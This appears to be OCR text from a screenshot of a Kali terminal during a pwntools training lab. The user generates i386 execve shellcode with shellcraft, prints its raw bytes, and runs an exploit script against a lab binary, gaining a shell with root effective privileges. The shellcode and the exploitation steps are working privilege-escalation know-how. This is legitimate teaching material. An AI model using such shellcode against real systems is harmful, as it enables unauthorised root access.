 21:28
23/09/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(buzz) 10.10.190.71 — Konsole
File Edit View Bookmarks Settings Help
f 7 0×62616162
pwndbg> exit
Undefined command: "exit". Try "help".
pwndbg> Quit
pwndbg> quit
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ nano exp.py
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ nano exp.py
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ shellcraft i386.linux.execve "/bin//sh" "['sh', '-p']" -f s
"j\x01\xfe\x0c\x24h\x2f\x2fshh\x2fbin\x89\xe3jph\x01\x01\x01\x01\x814\x24ri\x01,1\xc9Qj\x07Y\x01\xe1Qj\x08Y\x01\xe1Q\x89\xe11
\xd2j\x0bX\xcd\x80"
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ nano exp.py
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ python exp.py
File "exp.py", line 2
proc = process('./intro2pwnFinal)
^
SyntaxError: EOL while scanning string literal
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ nano exp.py
buzz@intro2pwn:~/IntroToPwntools/IntroToPwntools/shellcraft$ python exp.py
[+] Starting local process './intro2pwnFinal': pid 1611
[*] Switching to interactive mode
$ id
$ id
uid=1001(buzz) gid=1001(buzz) euid=0(root) groups=1001(buzz)
$
- : sudo openvpn (buzz) 10.10.190.71
(buzz) 10.10.190.71 — Konsole
2:28 PM
9/23/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.